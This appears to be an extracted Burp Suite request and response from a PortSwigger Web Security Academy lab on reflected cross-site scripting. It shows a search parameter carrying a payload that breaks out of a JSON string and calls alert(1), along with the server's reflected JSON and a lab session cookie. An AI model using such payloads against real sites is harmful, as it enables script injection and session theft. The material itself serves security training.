 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /search-results?search=\"-alert(1)}// HTTP/2
2 Host: 0ac90047049c7129c4a32963008400a8.web-security-academy.net
3 Cookie: session=p7p87mJtxVPNygdaYL6Qd2SbaVS1b1CA
4 Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: cors
1 Sec-Fetch-Dest: empty
2 Referer: https://0ac90047049c7129c4a32963008400a8.web-security-academy.net/?search=test
3 Accept-Encoding: gzip, deflate
4 Accept-Language: en-US,en;q=0.9
5
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 45
5
6 {
"results":[
],
"searchTerm":"\\"-alert(1)
}//"}